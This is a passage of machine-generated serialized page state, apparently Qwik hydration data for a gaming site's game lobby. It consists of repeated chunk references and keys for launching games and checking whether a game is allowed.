@p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[44]",[],{"commonData":"1pv","allMainNavValues":"3cm","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3cp 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3cq 3cr]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3cr]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ct 3cr]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3cw 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3cx 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3cs 3cu 3ct 3cv 3cy]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3cs 3d0 3ct 3cv 3cy]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3cs 3d0 3ct 3cv 3cy]",{"openGameLobbyQRL":"3cz","launchGameItemQRL":"3d1","launchProviderGameItemQRL":"3d2","checkGameAllowedQRL":"3ct"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[46]",[],{"commonData":"1pv","allMainNavValues":"3d9","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3dc 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3dd 3de]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3de]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3dg 3de]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3dj 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3dk 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3df 3dh 3dg 3di 3dl]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3df 3dn 3dg 3di 3dl]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3df 3dn 3dg 3di 3dl]",{"openGameLobbyQRL":"3dm","launchGameItemQRL":"3do","launchProviderGameItemQRL":"3dp","checkGameAllowedQRL":"3dg"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[48]",[],{"commonData":"1pv","allMainNavValues":"3dw","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3dz 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3e0 3e1]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3e1]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3e3 3e1]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3e6 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3e7 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3e2 3e4 3e3 3e5 3e8]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3e2 3ea 3e3 3e5 3e8]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3e2 3ea 3e3 3e5 3e8]",{"openGameLobbyQRL":"3e9","launchGameItemQRL":"3eb","launchProviderGameItemQRL":"3ec","checkGameAllowedQRL":"3e3"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4a]",[],{"commonData":"1pv","allMainNavValues":"3ej","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3em 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3en 3eo]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3eo]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3eq 3eo]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3et 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3eu 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3ep 3er 3eq 3es 3ev]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3ep 3ex 3eq 3es 3ev]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3ep 3ex 3eq 3es 3ev]",{"openGameLobbyQRL":"3ew","launchGameItemQRL":"3ey","launchProviderGameItemQRL":"3ez","checkGameAllowedQRL":"3eq"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4c]",[],{"commonData":"1pv","allMainNavValues":"3f6","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3f9 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3fa 3fb]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3fb]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3fd 3fb]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3fg 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3fh 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3fc 3fe 3fd 3ff 3fi]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3fc 3fk 3fd 3ff 3fi]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3fc 3fk 3fd 3ff 3fi]",{"openGameLobbyQRL":"3fj","launchGameItemQRL":"3fl","launchProviderGameItemQRL":"3fm","checkGameAllowedQRL":"3fd"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4e]",[],{"commonData":"1pv","allMainNavValues":"3ft","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3fw 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3fx 3fy]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3fy]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3g0 3fy]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3g3 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3g4 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3fz 3g1 3g0 3g2 3g5]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3fz 3g7 3g0 3g2 3g5]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3fz 3g7 3g0 3g2 3g5]",{"openGameLobbyQRL":"3g6","launchGameItemQRL":"3g8","launchProviderGameItemQRL":"3g9","checkGameAllowedQRL":"3g0"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4g]",[],{"commonData":"1pv","allMainNavValues":"3gg","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3gj 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3gk 3gl]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3gl]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3gn 3gl]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3gq 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3gr 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3gm 3go 3gn 3gp 3gs]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3gm 3gu 3gn 3gp 3gs]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3gm 3gu 3gn 3gp 3gs]",{"openGameLobbyQRL":"3gt","launchGameItemQRL":"3gv","launchProviderGameItemQRL":"3gw","checkGameAllowedQRL":"3gn"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4i]",[],{"commonData":"1pv","allMainNavValues":"3h3","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3h6 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3h7 3h8]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3h8]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ha 3h8]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3hd 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3he 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3h9 3hb 3ha 3hc 3hf]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3h9 3hh 3ha 3hc 3hf]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3h9 3hh 3ha 3hc 3hf]",{"openGameLobbyQRL":"3hg","launchGameItemQRL":"3hi","launchProviderGameItemQRL":"3hj","checkGameAllowedQRL":"3ha"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4k]",[],{"commonData":"1pv","allMainNavValues":"3hq","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ht 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3hu 3hv]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3hv]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3hx 3hv]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3i0 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3i1 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3hw 3hy 3hx 3hz 3i2]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3hw 3i4 3hx 3hz 3i2]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3hw 3i4 3hx 3hz 3i2]",{"openGameLobbyQRL":"3i3","launchGameItemQRL":"3i5","launchProviderGameItemQRL":"3i6","checkGameAllowedQRL":"3hx"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4m]",[],{"commonData":"1pv","allMainNavValues":"3id","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ig 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ih 3ii]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3ii]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ik 3ii]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3in 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3io 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3ij 3il 3ik 3im 3ip]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3ij 3ir 3ik 3im 3ip]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3ij 3ir 3ik 3im 3ip]",{"openGameLobbyQRL":"3iq","launchGameItemQRL":"3is","launchProviderGameItemQRL":"3it","checkGameAllowedQRL":"3ik"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4o]",[],{"commonData":"1pv","allMainNavValues":"3j0","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3j3 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3j4 3j5]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3j5]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3j7 3j5]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ja 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3jb 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3j6 3j8 3j7 3j9 3jc]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3j6 3je 3j7 3j9 3jc]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3j6 3je 3j7 3j9 3jc]",{"openGameLobbyQRL":"3jd","launchGameItemQRL":"3jf","launchProviderGameItemQRL":"3jg","checkGameAllowedQRL":"3j7"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4q]",[],{"commonData":"1pv","allMainNavValues":"3jn","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3jq 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3jr 3js]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3js]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ju 3js]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3jx 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3jy 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3jt 3jv 3ju 3jw 3jz]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3jt 3k1 3ju 3jw 3jz]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3jt 3k1 3ju 3jw 3jz]",{"openGameLobbyQRL":"3k0","launchGameItemQRL":"3k2","launchProviderGameItemQRL":"3k3","checkGameAllowedQRL":"3ju"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4s]",[],{"commonData":"1pv","allMainNavValues":"3ka","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3kd 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ke 3kf]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3kf]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3kh 3kf]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3kk 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3kl 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3kg 3ki 3kh 3kj 3km]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3kg 3ko 3kh 3kj 3km]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3kg 3ko 3kh 3kj 3km]",{"openGameLobbyQRL":"3kn","launchGameItemQRL":"3kp","launchProviderGameItemQRL":"3kq","checkGameAllowedQRL":"3kh"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4u]",[],{"commonData":"1pv","allMainNavValues":"3kx","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3l0 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3l1 3l2]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3l2]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3l4 3l2]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3l7 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3l8 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3l3 3l5 3l4 3l6 3l9]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3l3 3lb 3l4 3l6 3l9]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3l3 3lb 3l4 3l6 3l9]",{"openGameLobbyQRL":"3la","launchGameItemQRL":"3lc","launchProviderGameItemQRL":"3ld","checkGameAllowedQRL":"3l4"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4w]",[],{"commonData":"1pv","allMainNavValues":"3lk","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ln 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3lo 3lp]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3lp]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3lr 3lp]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3lu 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3lv 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3lq 3ls 3lr 3lt 3lw]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3lq 3ly 3lr 3lt 3lw]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3lq 3ly 3lr 3lt 3lw]",{"openGameLobbyQRL":"3lx","launchGameItemQRL":"3lz","launchProviderGameItemQRL":"3m0","checkGameAllowedQRL":"3lr"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[4y]",[],{"commonData":"1pv","allMainNavValues":"3m7","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ma 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3mb 3mc]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3mc]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3me 3mc]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3mh 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3mi 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3md 3mf 3me 3mg 3mj]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3md 3ml 3me 3mg 3mj]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3md 3ml 3me 3mg 3mj]",{"openGameLobbyQRL":"3mk","launchGameItemQRL":"3mm","launchProviderGameItemQRL":"3mn","checkGameAllowedQRL":"3me"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[50]",[],{"commonData":"1pv","allMainNavValues":"3mu","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3mx 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3my 3mz]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3mz]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3n1 3mz]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3n4 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3n5 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3n0 3n2 3n1 3n3 3n6]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3n0 3n8 3n1 3n3 3n6]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3n0 3n8 3n1 3n3 3n6]",{"openGameLobbyQRL":"3n7","launchGameItemQRL":"3n9","launchProviderGameItemQRL":"3na","checkGameAllowedQRL":"3n1"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[52]",{"$$presets":"2to","parentId":"2tp","providerGameBoxCmp":"2t1","$$presetGameList":"2tq","perPageByScreen":"2tr","gap":"2ts","providerGameBoxCmpProps":"2tu"},"\u0002q-rkJ6mIrV.js#s_gn5G9xj00w8[3nh! 9w]",{"initGridSliderQRL":"3ni"},[],{"commonData":"1pv","allMainNavValues":"3nk","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3nn 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3no 3np]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3np]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3nr 3np]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3nu 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3nv 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3nq 3ns 3nr 3nt 3nw]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3nq 3ny 3nr 3nt 3nw]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3nq 3ny 3nr 3nt 3nw]",{"openGameLobbyQRL":"3nx","launchGameItemQRL":"3nz","launchProviderGameItemQRL":"3o0","checkGameAllowedQRL":"3nr"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[54]",[],{"commonData":"1pv","allMainNavValues":"3o7","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3oa 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ob 3oc]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3oc]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3oe 3oc]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3oh 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3oi 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3od 3of 3oe 3og 3oj]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3od 3ol 3oe 3og 3oj]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3od 3ol 3oe 3og 3oj]",{"openGameLobbyQRL":"3ok","launchGameItemQRL":"3om","launchProviderGameItemQRL":"3on","checkGameAllowedQRL":"3oe"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[56]",[],{"commonData":"1pv","allMainNavValues":"3ou","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ox 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3oy 3oz]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3oz]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3p1 3oz]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3p4 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3p5 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3p0 3p2 3p1 3p3 3p6]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3p0 3p8 3p1 3p3 3p6]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3p0 3p8 3p1 3p3 3p6]",{"openGameLobbyQRL":"3p7","launchGameItemQRL":"3p9","launchProviderGameItemQRL":"3pa","checkGameAllowedQRL":"3p1"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! 